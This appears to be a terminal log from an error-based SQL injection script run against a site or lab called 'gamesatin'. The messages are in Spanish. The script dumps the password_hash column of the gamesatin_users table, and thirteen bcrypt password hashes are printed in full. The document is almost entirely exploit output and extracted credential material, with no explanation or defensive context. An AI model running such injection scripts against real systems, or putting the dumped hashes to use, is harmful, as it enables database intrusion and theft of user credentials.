 • python3 sqli-error-based-gamesatin-id.py -d gamesatin -t gamesatin_users -c password_hash
(+) Extrayendo valores de las columnas de la base de datos y tabla especificadas
(+) Base de datos: gamesatin
(+) Tabla: gamesatin_users
(+) Columna: password_hash
· $2y$10$tQcW5eKQwlfoEIR9tBvNfuBpKMc42zwDmjRFr3sRJOIXEEvi5PYDC
· $2y$10$6jWrkXNwYlTd7EpqN2.vOesFzCD.PUOgE/DyLJPuIYyA1NxUIEK.6
· $2y$10$loYbZEVpknYTBibxYgp8VOjMZChRGBZ5/zNTIT7D7hcNueKls/q.m
· $2y$10$soohlP/HIKyeV9vH.URgOekBXAavkykaZtYX5jJlH1T5Qy5py930K
· $2y$10$bAFxkaNztUmA2n2E072cDOU64vN2.qoTrS9zq9I6FusYgKQipGw8m
· $2y$10$P4IvytGTmD/3Ta/a/QbQJ.KZmHfKY4GyxyqOidenicgl8hI3mRWx.
· $2y$10$Nncwtyh6Dej/Grk2cY4KDOcNuar94x3VBv1/TyGwqHYrbTjWhRWZW
· $2y$10$pnCuKseHyjmat6iOpcrW1O5bjdyRtUZIwytJKMzwuql5T2za77Mcm
· $2y$10$oYxIDFlCMaIhJXC.5T3pgOhJEep103e3av/fHfXcRjMyIeqWEpc0K
· $2y$10$EjeT1KBc8GWfH3a/NKZNm./YnsJpPt0O/dstqqmLtnsTH.FSXIPjq
· $2y$10$mJZkB9r1LGk/GPRH7bM6WuVYyDqB3yrFRpjA0IYO.B0iEGKLHhdlu
· $2y$10$LBU76RdIe/0SKbsmAeaute1wMQ6AM/DeiZ58Znvy111rK2E9z7/cO
· $2y$10$eNEqufX5.L4oSxAZNXO9cuuL6CtY1BxSQr.7puHYGF274FEDKvmVq
(+) Datos no encontrados o fin de ellos